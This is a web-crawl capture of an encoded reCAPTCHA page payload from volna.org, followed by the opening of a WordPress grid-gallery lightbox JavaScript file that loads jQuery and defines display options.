c6X8KRw7zCu8KvPMOEVmHCqi05wpfDnxXCssKKw61KQ8Ocw57CslIvAGXDvgk4E0rCnERqw5fDjcOEw7JhfWQ/KMO/wq3DhcOnRcK1w4p0wq4zYsO8wqYoTsKxKHo7Lk1CwozCsMO0woLCscOgbBcswqcACsKXYVDCvW3CvcKLwq0mDFoWwr5Mw5JLO8OJMsOPw7YIPFB/Q3HCpMOHXcOSVsKBEMK+w58nwqYtwqDCuMK8w44+CkTCvcKbw5k8GUzDiMKdw4vCh8OWw4Rdwpd1BkjDuwPChQHCq8OgwozCsSUiK8KiwqLDrSV+MRTDgi4zwrI7DsKmDHdpRE7Dp1NFw6hjwp/DrwjDgwI+wopfKG7Cs2DCiMOYwptwUFLDlcK3woDCosOow7A7b8O8cCnDicOQBCBgw7MKDUNQQ8OMIsKNBHvDtmQ6VE/CpXNWw610ISDDusOQMMK8wpvCn3DChsOMw6XCssKtFTY2wrLCtsKwwrklwppdG8KROMKzdcK+w6BrwrbDqzHCnsOAOQ7Cl0XCqsOwZjHCmMODf8Ovw57CjcKzwqoiwoN/e1TDocK7Ehs8wqrCnSHCtlTDolQqKCsVwpvDlVIgA1/DmlTDoMO1c3dSw45hVyhkbsKjd8OsPR3Cn1fDjcO6w4I/wptiW3VYw4cMw6rCninCkzpBP8OoO2waw4VPY8ObN8Omw7LDqBRMwrVtw5TChUjCiWfDisOhEXfCij7Dq1Vnw6U1dSzDlcKdwrFoDMOHw5PDk2rDp0DCggFpa8OUcsOGYMOIHTt3IWZpwpclw4/[base64]/DhMO3wpfCkxtLw4bCmsKUw4rCv8OHaMOJWGLCsMKpwpTChMOkw4dKwrzCszYDcH9Cw53DusKeKSs4RsKNw6AYRX3Dt8KwNXrChh9RwpE9wpl9w5NBDikrw6DDr8KcQzzDsgsRwq/Co05edsKNw7TCoMKAw4wlw6tfSMONAmXCoibDphc5DcK7wohew6PDhwc/w5tLUMO2w6fCoMK2VS/DvicFwrXCjnczwqtHLgTDpn3CmcKkw6HCsVjCjgjDpwVXdMKcwrDDicK/w6fCtnw/[base64]/McKdDMOAEE7DqcKic2Z0wq87QsOcL0LCq3t7wrEXwqszwoNyWQTDtBTCgn/CrwrDkmzDk8OnUiMxWD8/wrnDmn83wrrCtMKGw6M1wq3DvMOvOmoPw6hIwpVdZsKpBn3ChF/DmsKuYHduA0rDgMKbejrDtFM9w4QBw4YUJSkfbmDCnMKFL2TCr8KZRsK2TcOVwrhLa8KiWV4Bw6HDoW3CgTghwqIzQx8Vw6wpwpfCv2LDsRtlEldMw6jCucKow40vwr8WLcKlwpsLwonClMOOw5/DgRLDusOkw4/CuAguCiDDt8Oyw4NcfsOXwrlBwqnCnTNDw7Z5QgpnPsOPw6hmworCgMODw6Q/IMOSBcORR8KBBF55w4oxw63CmsOrw5/Cj27DuXJmWT0Fw4zCuDcvw41tCcKLwpJ4acO8FwEHbnwTD8OjwqzCvHwNCMKpw5F7AMO/XMK8worDrSY0w53Ct8OAwpVIw51GecOnwrPDgAzCqcKWw47Dp8OAYMOBDRfDm1DCmATDgcKDw4/CtcO8wppTwpsBw5rDjWLCgsO0wqbCqVjDj8KiBWRhwrxKw4A2T8Kvw6VMXsKQwrrClDHDvFvDpQ4Lw7Vuwo7DjxzDu8KPUcOkw7TDiMK2w4ZIPgLClVNHw55/w4xuwq5lwrlTI8KyQALCs8KDwprCucK8aTtPw6Zwbg10w7PDp0XCsHAfasO1JADDrHHDg8OJwrLDjTclw7bCjcKxw7cSTcK3wo/DgDLDsg3DskEbw7fDkW3DtiwSB8K+TcKFwr/DtH7DhhLDv8OcwpFhwrYMH8Kjw59Fw74dV8K8wp4iNsOhbAdrMsO4IcOZCgtjw4NKwr7CgcKzw6dtw7DDu2jDsFtrNDHCuj/DnMKjw45ywp7DlDrCgxsHwrfCvcKuw5XCrCM7wozDgVLCu8KnHcKuw6TDo8KcwqHDg1cCwoJfwpjDssO8B8KNwq/CrzxvLg50FcKkwqNWYyYgwpxrWMK5w63DusObPRLDj8OjBMKaesKwIxY2wqDCtcOtR2/Ct8OQNwbCnsOhUcK+wq1/f3/ClcO6wrvDj8OBBcKCw4cbwo1cJgVNG1pOw7bCrcOJQ0EfGsO0w5TCg8K2wqBrwqXDp19qHcK5w51vcSvCssK0w4jDgnTDv1rDssKjw7pNcThtw4Ycw5bCjsKgw49lw4/Dlw42w4/[base64]/DgkzCusKpwoYgw6wVwpHCqsOkYcO8JyHCgMKtwqkBwp9xw7lQw755w4suwoV9w5ohN0NXw7oEKGARURvCtnxxw7nDv8Khw77CssKRS8OWHMOWw7cLwqRCdUzCq2kKY2gfw5XDtgsGwr/[base64]/[base64]/DuyTCp1/DoUjDpsOWwq/Dj8OzwrkmP8OyJDR/VVAvMirCk3nCqwTCu33Dl1EqAcKcHsKzwqbCqzfDu2bDt8KRGUPDjMKofsO2wq7Du8OjZMONEMO1w6YDZW8Vw6XDrGbCjsOiw7bCsAnCmHPClgp8w6HDqMOzwqQfacKrw5TCszDCmsOIFR3DuMO7w6U/fBMAEsOqE2VnwoprSsKhwobCvsKcB8K9w7rDtsKIwqjCsBpDwrBJwr1cw6LCmsODH2DCtHLDv8KMVj0KwrQ0wqJUDcKTczMDwp3Cl8Omw7QfLAA6RMKkWcO/RcKGY2cEw7xEw4t8YsKsXMOFfMOOc8O8w7R7w7rCgsO5w7rCk1oVEMO1w7glw5vCjsKFwrEUwr1pA1J6YMOrw7BVw584SjDDmCHDqcOnEhfDjcOuwpLCnTzDmgJ/[base64]/TGAmHUDDm8OCXcKwLU8NdXnDp8OxFzx6AWsawqExw4ogK8OTwp9aw4vDpDwiQHnCqMKDw7UOwqEKCCI2w6vCvcKwOMK9ZDvCm8O9w7jCosKiw4LCncKaw7rCqyzCgcOIwpMnw7/Dk8OiP3/CszxYdcKkw4vCrcObwpwyw7ZTVcO3w5RnAsOkZsOCwp7Dhhc/woHDo8O6dMKAwptHLHEzwqRGw5nCrMOVwqXClzHCuMOBMxzDisORw5LDqkhJwpEMwrhsScKMw6QNwqPCgzQcaRxswr7DtH3Cun0mwp0YwqjDqcOAVcKdwqpJw5I2dsKrw4JJwqY6w6LDr0/CtcK0w6EEMww1wplLEwbCkHvDjlUEDRs+wqFFP3dwwrUVGMKhfsKhwqHDmWnDk8K6w5jDrcKywoIlUjXCiBthwoceYMOQw4HCqVhFKV7DncKAAcOmCjAPw4fDrlnDvFlQwqlFw7/CmcOpdDlqB21ddcO7QcKFbsKTw6XCqsObw5Axw6kHT2TCu8ODOSAEw6HDjcKmanctb8K2U3nCgVZVwoYiA8O3w44hwoczNVZnKAgcw7dUcMK5w4bCtDgdIGXChsKKUhnCvsKuw7gTGRBfQVvCiV/[base64]/DucKEwrp+WsOnwqtawrvDkFXCrzLDj8KzNhfCmCrDlMOuCGLDmMOnw6vCiklCPMOcSAHCmcK2TcKOWMKuw4FDwoZSwpnDjMK0w5/Dk8OJwp0uwo3DjMOuwqLDp3PDimhoAXl9Zy94wpRaKcOjwpFXwo7DslcQJU3Ci2sqw7UvwpZpw4rCgTbCg1QLw6zCrnwjwoDDhy/[base64]/w4kGwpXDtmbCghXDlcKmVRHCnsOoW3TCv8KKdWvDpcOiUWR4WS55w7LDnS4Ew44Nw7dmw7Avw5VmVnTCpUoLDcODw4nCssOtO8K1AwDDvAIRw6Ujw4nCs8OMXhhuw7DDucOvD3TDlcOUw43CpF/ClsKDwpNWasKSw7VoVRrDmMKvwq/[base64]/Cl8Obw6h1PsKcw73Dp8Kyw6YaDMKqUsOfC1HCrT/[base64]/CgsKcLHl0wq4Xwr5LdsOXR8KsZQ9Sw5U1w4rCqMK0RQXDm8K3wovDh3AXIsOefEA4JMOxLhrDkcOOXsKiOcKQLW3Dmw/[base64]/DokoVAMKoUEMEw4ZbIcK6Iz7ChsKiPznCv25iwo9gZsO6P8K1w45KTsKsaCPDmQlfwrwXwpdwUA51XMKhTMKzwpdPWcKpQsOhYGorwrHCjSrDjsKRwqNjLGtfZxEEw7nDqcO2w5PCusObcWfCrlFuLsKNwognI8OMw5XClAYdw5/CtcKPQiddwrJFcMO3LsOGwqFVLxDDsFpZZ8OeHhDCicKJJsKBTHnDpXLDqsOMZhZNw4p5wq7ClwvCnhfCqxzChcOTw4rCisKOPcO7w5FtCcOVw6o/[base64]/Dq8KUX8KbU8Obw4RtecKFwpROWcOSw7XCpMKnc8Kfw5JDCcKrw4hEw4XChcOTEsOmNwTDhR8AOsK+w7wSwqNFw7NawqJ1wrnCrnN8fsO2XcOzwr4YwpTDrsKLDcKQNC/Dr8KIw7DCgcK6w7w6OsOZwrfDhg4vRsKwwqgJD0hacMKFwrN2JU1zwr0Gw4F0w4fDs8O0w7txw44gw5bCvAQKW8Okw7bDjMKAwofDqFDDgcKwNlMvw5oxLMK2w5loIBHCv13CplE6wrXDpS7DgFLCkcKlWcOXwrt8w7LCg0/CtTnDq8K/BgPDp8OqAsKhw4DDmGt+KGvCkMOmYkLCk3Rnw7TDmMK5U2HDgcOAwoMEwrMxPcKmCcKmeHDCgFPCiyMAw5hfZGzDvMKXw4zChMOyw5nCgcO/w6srwq56wqrDocKzwrnCo8OtwpklwoTCtE3CpHt0w4rDlMKQw7PDhcO3worDmcKuV0DCksK0f0oJLMO1PMKsHwDCu8KKw7Qdw5bCtcORw4/CjhdHFMKSHMKnwpLCrsKjNzLCiBNHw7TDpsK/[base64]/aRpawotpFcKow74jeMKgwr1swpBvUcKZHwVAwonDlsK5M8K5w4BGZiTCqSvCpT3DoVstWR/Cq0vDmMOkTV0aw6FLwo7DgWNWRx8rT8KYWQXClsO9bsO+wrwxG8ONw5Q0w7rDjcOIw6Aaw4kTw48SScKaw7VvGkXDkBBfwogyw4HCn8OYIg0qWMOUDQfDqG7DgwdbViwdwoQgwqfCsgfDv3DDultxwpHCk2PDmjJhwpsWwr/CuSjDiMKJw603F2sZGsK0w6rCjsOJw4XDicOewrrCmG8idMO7w79xw4zDqcKtFkpkwqXCmGULXsKcw7/[base64]/TRHCoTLCsRDCp8O/wqHCpAjDucKzw6PCt8OGNsOmM8KuFFTCqWwXPMK8w6jDosOywp7DisKrw69wwr9fw7bDjcO7ZMK4wpHCkWTCt8KfdG3Dv8OSwoQxABjCrMKEJMOaK8K5w4fDvMKneAvDvGDCgsKfwootwohrwohjVG14EQF/[base64]/[base64]/w7kGWcK+wqE7w6jCrMORa2DDr8KOUknCnWXCs8OvB8Kdw4zCpnw1wpHCgcK3w7nChcKrwqPCpnUnF8OQLVdNw5zCncKVwoPDo8OqwqrDtsKLwpsOwoBobMKtw7bCiEAQVFA5w5QgR8KWwofDk8K0w7Vtw6DCssOAd8O+wr7CrcOCUn/DhcKCw7oKw5AuwpZBeXA1wqZsJi8JHcK8L13DrV0vK1Unw7PDg8OrXcOkfsOWw48Kw6pgw6/DvcKQwr3Ct8OKDy3DqXDDrzYRWxbCgcK6wqxmextsw7/CvEVnwpnChcKDFMO4wpFIwoZuw6INwo1Xwp3CgXrCnmnCkhnDuA/[base64]/Dp0/DuizCkATCk8KNPyt9XFRMwp8qwoNvf8Kvw7N/ZmPCr8K/[base64]/dMKlGVpTwr9+IV3CpBfDisONwqc1wqbDqMKOwpjDsVbDvkQdwr4CZsKjw6RowqTDuMOrMsOWw4jCpSRZw6lLNcKdw4wzZ2Ixw7bDj8KvOcOuw7Q3QSTCmcOEaMKYw7rCo8Khw5dCEMKNwo/CucK7McKYXQXDuMOTwrbCv3jDvVDCtcKswoHCpMOrRcO0wqPCnMKVXHjCtHvDkTPDhsOowq9xwpzDjwYJw751wr5wP8KMwpDCqibCqcKHbMObBBZbSMKIIyDCtMO1PhtDKMKZEcKZw4x/[base64]/[base64]/DrzXCn8KAb17CtFPCmE/CtC8bA8K/GgjDuT5YwpxYw7tSw5bDmF4Nw59uwpXDpcOQw49BwozCtsKHOjQtAsKkecKYOsKWwr3DgnbCoQLCjCoYwrfCrmnDpUMIEMK2w77Cs8KVw7vCusONw4nCjcOscsKdwonDs1PDsBbDscOWQMKPNsKLKixtw77DlkfDk8OLMMONUcKGeQUuRcOMasK8fS/DvSleXMKUw4vDrsKjw53CkDAKw6gOwrcEwoJjw6DCqQLDj24Xw5XDtFjCmMO4Sk8ow5tswrsRwrMvQMK2wrYBRMKtwpDCgMKwB8O6cjREw5PClMKEfiFTB23CjMK3w4jCjATDjwPCv8K8FjLDjcOvwqrCsEgwK8OQwpYoTWwjJMOZwp/DrTzDo3cbwqhzZsKOZjZIwoPDlsKJTHcQaQ7DtcKQKCXCkCzCvsOCW8OWYjgbw4RvBcKEw7DCp2xrMcOyZMK0bxPDosOkwrpdw6HDuFXDnMOdwqY5fAMZw63DjMOpwqFFw5Q0I8OpemZKwqbCnsONNEHDhgTCgSxhFMOTw55SM8OIfnAqw6PCmVo1QcKpdMKbwr/DlcOxTsK7wo7DjBXCusOKVDJbTDpgCX3DtybDjcKYDcOIWcOrTzvDk2IDRDIXIMKDw5xrw7rDjRgvIQl8EcOGw71mXUgaVCtaw5ASwqotNWR1J8KEw6JjwokcQUtiKXBwAh/Cv8O7LmUBwpPCqsK0NcKuFlzChSnCtRA6aw7Du8KOdsKSTcOSwoHDi1zDrDhkw53CswnDu8K/wqEUCcOYw71mwr0vwrHDgsOOw4XDqsKLF8OBMhUPN8KTA2oLQMKTw7HCiTnClcKMw6LCoMOJN2fCkzoeA8OSMQjDhMO+EMORHWTCssOeBsOeWMK+wpXDmik7wocNwrvDnMOawpJTYFnDucOfw7NyNy92w5tYMsOgJAHDqsOnSkVuw4LCuEkzNMONYXLDk8OSw5PCsg/[base64]/ClMOQwrhGwqXDjMKrw4jDrcOuPBMfwoNdw40sIUFsw4xDOsOTEsOXwq5nwo5YwpHCscKAw6UACcKQw6/[base64]/VcKMw5ocW1PDgcOBw7jCtcOHw5h4VkFowpbDhkweTXrCtBk5w4hGwqbDsSlKwpNwFWN8w5UnwpjDtcKGw53Ckj4yw417KcKIwqEARsKvwr/CvMKNZ8Knw6UZV0Y0w4/DucOnVwPDgMK2w6Jvw6nDhX4JwpJTY8KFwoHCoMK5BcKTHDzDmxs4cmbCjcK/Fn/Dt1DDscKKwpvDqMOtw5I9STTCoVbCuXg7wqZ/C8KtTcKPQW7DvsK9wo4iwo1lTGfChmfChcKkPzlpMwIKbnHCg8KcwpINw4TCscKPwqA+BgEDblwwX8KjCMOcw69cW8Ksw6E4woZLw5/DhyTDpjrDkMKlYUEuw5rCowtFw57DuMK3w4kew6N9CsKowq4DC8Kbw74ww5bDkMKIZMKxw4jDuMOmR8KfEsKHV8OpFhDCtAjDgxpkw5fCgx5DJX7CpcKQDMOuw7Jlwr4FbcOvwrjDvMKzZh/Dui57w7PDgDTDnFwmwqVaw6fCnVYhbwIzw5HDgGZMwp3DncKvwoIMwqQDw5HCnMKwMQ8+ECrDmnxKfsOzPcOyYXrCssOxBnp2w5/DmcOow7nCgCbDo8KsZ2U/wpV5wpzCpGzDksOyw47Co8K9wp3Ds8K0wqxMNcKaH2FAwpkGD0ZEw7gBwp3CvMOvw6xrDMKWcMOkA8KcME7CilHDmSstw5LChcK3YRUbfWXDhgg1IEPCi8KJQWjDqxbDmmrCvnMDw4ZCeTDCisOyccKDw4zCr8Kaw77Cj3cNAcKEfh/DicKVw7XDjC/CoSbCrsOff8OdFMKhw6tdwr7CmRNsNm17w6tLw453BkdgYkRXw70XwqVww7jDlVQqBG3Dl8K1w4gMwoshw4/DjcKrwr3DlMOPbMO7LFxHw6YDw7wlw7MNw7E/wqnDp2jClHfCncOXw7pEKxFNwpnDicOjeMODYSIgwp82LCMPTsOPQgYdR8OcesOjw4/CicKkXGbCuMKcbANke2tIw67CoAXDiB7DgX4/TcO1AzrDj19nWsK+CcOJBsOxw6rDtsKcaEAtw6XCgsOkw4cbQj94RmPCoSB9w7LCrMKkU1rComZHR1DDmg/[base64]/[base64]/Di1hpw4rCjR7Dkh3Dq8OsEAjDiEvCt8O8ZWAwwoMPw74zZ8OnYnQQw4PCnGbCgsKuKUzDmn7CqzV+wpXCn0nChcOTwoXCuwBtYcKXd8KFw5RHS8KKw70wT8K/wp/CoSVdNDghKHPDsTRLwqIYI3o7bAUUw7YlwqvDhTRDB8OsUzbDjh/CknPCucK2PsOiw6xHV2NZwoQ4AgwWSMOhcFAlwojDjiFiwrdrZcKiGRYEIsOlw6rDisOmwrLDjsOAZsOKw4w7QsKBwo3DgcOuwprDl2YOXSrCv2wJwqTCuULDgSEvwqcOMcOYwrHDjMOLw5bCi8OSVFHDpiBvw6DDiMK8G8ONwq9Ow7/[base64]/Dij3Dg8O+fho/[base64]/CgcOkCWsfw6sWKHzCncOJw4PDjcO7KUJjw4g4w5HCh3VWw4MsXlvCkWZNw4/DmhXDvjDDrsKkbiTDqsKbwozCicKbw6AGHS5Nw4UADMO6YcO9L3jClsKFwrDCpsOANsOVwrULA8OYwp3ChMK0w7N2AMKER8KAchrCusOQwp4uwpYBw5vDgl7DiMO7w6PCvSrDnsKdwoDDoMKDYMKiVA9nwqzDni55LcOTwq/[base64]/[base64]/Dp8KYwqUfwqfCisOSwqDDlTDCjFAnd0PCqRsvLcKiVcKZw58dS8KSZsK3BAQHw5LCscOyQg3CicKewpR4V1fDl8ONw5lnwqcGA8O3DcK/[base64]/DthrCg8KYwq3DulBHD8OLFMOACsKBwpJ6wpjChgzDgcK4w5cCJ8KPYcKlT8OXQcOtw6BFwrxEwrNmesO+wonClsKYwod+wonCpsOIw4lvw44FwrkowpHDnXdSwp0sw47Dj8OMwqvDvirDtmfCvSLCgC/[base64]/AQBhw4Raw7wXwoQmwrrCpkHDqF7CtQ/CiznDqXROOR85JFnClg9YN8OWworDg0nDmMKWL8OpJ8OZw53DpcKYBsOMw6FiwoXDjSjCocKTYj8JEBo7wqVrXg0LwodYwrtnGsK4E8Oew7AHEEjCuynDs0fCmMOzw6VIZj9dwoLDt8K1bsOhdsKHw5LDh8KDWVRLMAnCsWXCkcK0QcOcZcKSCk7DsMO/SsOxXcK2CcO+w4bDkiXDo0YGacOCwozDlhnDrgQ1wqnDvsOEw4HCuMKgDVXCmMKPwpM7w77CucO3w7DDqULDjMK3wq/DozrCgcOpw7jDmWLDqsOqSQPDtcOJwr/Dtl/CgQ3DqRxww4t/QMKNdsKywpPDn0TCsMONw6tKacK6wrrCq8K0YXkpwqrDsW7CkMKGwpZwwpc7PsKAMMKAXcOWRgdAw5deEsKYw7LChETCn0VewpnCqcO4LsOiw606Q8KceTsOwpR5wockTMKPHcKuUMO6Q2R4wofDo8OPeF1JQWJVB1Nta2/DqSMCE8KCasOewo/DiMKwcTV8WsOtOSN+dsKbw4bDtyZXw5F6egnCpXBwdF/[base64]/[base64]/CuAvCiXjDkC3DgGbDlU50wqfCoB3DnsKCw6LDuBXDsMOcTlsuwrZXw5B7worDiMOfCh91wo1qwoRce8OPfsKzXcKyfV9lVsKEODvDiMO1cMKqaBlmwpHDh8Kswp/DvMK/BWYgw5geFCjDqRXDkcKFUMOpwq7DqmjDusOJw7Ylw4w9wrwVwrwMw7PDkS9Xw5BJcGV9w4XDocO/w77DpsKSw5rDssKVw70KRmg7YsKFw65JN2JcJxADGk3DkMKswqsfJ8K1w48RSMKURGrCrhDDrsKIwrTDulgfw5DCvA58P8KWw5TClVgiFcOYYXPDqMKIw6DDjMKjE8O1QMOPwoXCsTXDpDtOMx/Dj8K8JMKAwrbDv0zDp8O9w5Rlw6jCuWLCqk/[base64]/Ci8OjwqF8AMObw4LClcOcVMK5w65pw75VwrJNwrTDg8OFw4p7w5HDjl3DqUM7w4LDj2/Cky5MeGnCtn/DpMOIw7zCqG/Dk8KTw7DDvkbDlcOmecOVwo/[base64]/Dm8OTOsKwwrozDMOPfsK6Q8OSO0sIwq7CosKnPsKPRBhHUMOVGy/DkMOiw5MjaGfDoUzCtxjCvsO6w53Dpz3ClBTCgcOww70twqNXwpU/wpLCisO+wqLDvw8Gw5Vnbi7DpcKRwps2aDooJ0d7FzzDssKSfXMHASMTecOfbsO6NcKZT0rChMOHPQzDsMKjJcKew47DmxhzBD4SwrwvZsO3wqrDlQ5lE8K/Wy3DjMOCwoJbw6sLdMOXEDLDjxnCkjk3w6ImwojDosKqw5DCvVYePVZSc8OTXsOPO8O0w7jDuRZSw6XCpMOSanETSsO9BMOswp/[base64]/DpXzChWgac8O4w7JMwpx/[base64]/w6zDisKDTFTComjCusO5w4drwqDCiMKvCwDCv3oOXMOGP8OfKzXDqyw+MMO1DDXCs0nDiUEEwoJHcVfDs3Bhw7c1GQLDt2zDsMOOTAvDjgvDl0bDvMOuP3ofFlYbwqtvwo4pwpFyagoAw5bCosKvwqLDrj4Wwrw5wpPDnsOpw5Mrw4DCisObVFM6wrVbQCdawo/Cqnp3fMOlwo/CnVxWTUzCrEBkw5TCiEFjw7bCjMOaQAFodAHDig3CsxMcZysHwoBOwpkoNsOlw5HCqMO2Rghdwq97ATHDiMOlw6w0wrlmw5nCgS/Cj8KcJzLCkWRaccOqQADDpSNEO8KKw7FwFXFmWsOpw6dMO8KyKMOiByRDIFLDscOZfsKaX0zCo8OBOgvCkwzCnjkPw6rDtEsmYMOBwq/[base64]/Dm8KFeDkWw7JHWcOaKm3CgylXDMOBw5dzw5vDusKHTSDDl8Kyw414AsOecm3Dvxovw4BVw4VGAGUaw6rDs8O9w5weM2R4TyzCisK7dsK6TMO7w4h0ND8YwpMfw6vCtV4tw6rDtMKrKsOJUcK+CMKcBnjCumgoc0PDrMKNwqsyQcOnw4zDs8Oidm/CnHvDkcOmNMO+wqsPwr3DscOEwpHDm8OMfcKbw5/Doko/UsKMworCo8OVInTDlUg9G8OhJnc3w7fDjcOKAnHDpWk8XsOdwr9vTG51ZizCiMKgwr5hbMK+DTnCln3DnsKbw4sYw5AtwprDoXHDtE8zw6bCmcKywqBBPcKMXcOtFCnCtMKAD1oNwol5CE9nR3bCgsO/woUvbnR4TcK3wo3CpArDkMKMw4FYw4scwpPDhMKXX3o1XcOlAxrCuG3Dj8ORw6YHP3/[base64]/DosK8aTJhwrtWS8OGV151wr95w6nCqVJySHXCsGrCocK3wrsddMOQwqdrw548w47Ch8KYBl4EwpfCnkk4S8KGAcO9LsOpwpPCqn4kWsOlwrvCmMO4QWpewoHCqsKNwrEZMMOpw5/ClmY4SSfCuB7DlcODw7gLw6TDqsOBwoHDuRDDjX/CmDPCl8Ocw7JqwrlndMKow7F0cBIgacK5Jm4yOMKrwpBqw4bCow3CjHDDqS7DvsOvwqjDvUHCrsKKw7nDsGrDgsKtw7zChX1nw6ozw4ckw6xPUisAXsKXwrArw6HDusOww6/DncKuZRbCgsK1YRoAX8KxfMOnXsKhwoVnEMKPw4g6DxnDisKPwq3Cm093worDvXHDhwPCrS0uJ3cyw7LCtlTCicOaXMOgwowrJcKMCMO+wofCtVplUkoxH8K8w7cmwqptwrZMw6fDth/CncOOw6Quw4zCsGENw5s4bMOQJWXCqsKww7jDmzLChcKSwoDCk1xgwpBRw402wqpPwrM3PsKAX0HDkG3DvsOBL3HCq8Oswp/[base64]/Dv1DCpXPDtMOEwqE6wo7CjxE6NVN7w5rCoCAtSBAzQRTCk8Ofwo4SwrI6w7chMsKIO8Kfw6srwrEaU1XDpMOww7Rlw77CpzIzwq44b8Kswp7Cg8KLfcKLLVXDvcOVw5/DsT15TGgxwosGLcKJE8KwQADCj8Ovw5DDl8O3FsODc3oqAhFOwpzCtCQ8w7nDiHfCp34nwqzCgMOOw4nDtDvCkcK8B0MuNMKqwqLDrF5MwofDlMOZwpbDrsKyFinCpEpvBxxmWSLDgUTCl0bDsnIrwrZBw7bCpsK+ZFsLwpTDncOdw4BlAl/DtcOkW8OKacKuOsKlwqBTMG8DwoBiw7fDjhjDosK7dsOTw47DhcKTw4jDiBF8ZGZIw7pHZ8Kxw483YgHDlQTDq8OJw5/DvMO9w7PDj8K/EVHDrMK8w7nCsF3CpMOeJGrCu8OqwoXDuEvCiT4qwpQ7w6bDisOSTFRLNmXCssKMwrjClcKcCsO4ccObCsK2Z8KrLMOCEyzDow9UEcKDwp3DpsKOwrnDhj8bKcOOwoPDlcO0GgwCw5zCnsKMIl3DoH0fCnHChiACNcOmYR/CqRQ0cCfCi8K+WjPChmgTwqhWQMOgc8OAw67DscONwqNswqDDiDXCo8KTw4jCrGQKwqrCpcOcwpkBw61NHMOQw5ESAsOZbXIxwovCgMKmw4NKwqp0wp3ClsKYZMOgEcOuO8KkAMOCw5IzLlLDsm3DtcO7wqckaMK6YMKQJXDDnsK6woxuwpbCtwHCuV/CisKaw455w58LBsKwwonDksOVL8K3b8OrwoLCjW4Nw45wDhdGw6powrMgwqkgawUdwrTCrSESZcKMwqZ7w6PClSvClQl1X2TDggHCtsOJwrh9wqnCuwnDrcOfwqrClcOPaHtEw6rCi8OnUsOLw6nDiQnCmVHClcKWw5/DiMK4aznDjDzDhljDvsKTQcOEUgAbWWUKwqrCrydGw7zCtsO4csOqw5jDnHR7wrZbSMOkwo1fM29rJzDDuF/[base64]/[base64]/bMOGw7XCn8OgdsOcwqXDphDCmjrCgTnDjBEQU8Kiw7UhwpkNw5RbwrVmwonCpjnDqnYvOFNTaGvDgsOnGcKVfE7Cp8Kvw5ZBIh8iC8O9wolAAHoxwqY9O8KxwogeBQnCml/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yFyRsvWf1ccNigQICEq7nCJ3ohGm/vWsgC3nL2wLAr4\\u003d\x22,1,0,null,1,1768641468017,0,0,[4,203,85,9,107],null,[201,242,32,167],\x22RC-BMlPx6kHGSPIOg\x22,null,null,null,null,null,\x220dAFcWeA4KYe4KK4hkq9Lp4BrwjQF7ZwhgZDolvTczTdbflTKJebQ6m3D1TtnTxsI35X14skIPTgoTrHtFBmFkGKjI9BzBSHUU6g\x22,1768724267774]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js
body_size: 17102
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function () {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i = 0; i < scripts.length; i++)if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")loadjQuery = true; else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                loadHtml5LightBox(jsFolder)
            }
        }; else script.onload = function () {
            loadHtml5LightBox(jsFolder)
        };
        //script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function ($) {
        $.fn.wonderplugingridlightbox = function (options) {
            var inst = this;
            inst.options = jQuery.extend({
                freelink: "http://www.wonderplugin.com/wordpress-gridgallery/",
                autoplay: true,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                overlaybgcolor: "#000",
                overlayopacity: 0.8,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                barautoheight: true,
                barheight: 48,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "nav-arrows-prev.png",
                navarrowsnextimage: "nav-arrows-next.png",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "{color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                titlebottomcss: "{color:#333; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                showdescription: true,
                descriptioninsidecss: "{color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                descriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                errorwidth: 280,
                errorheight: 48,
                errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
                supportesckey: true,
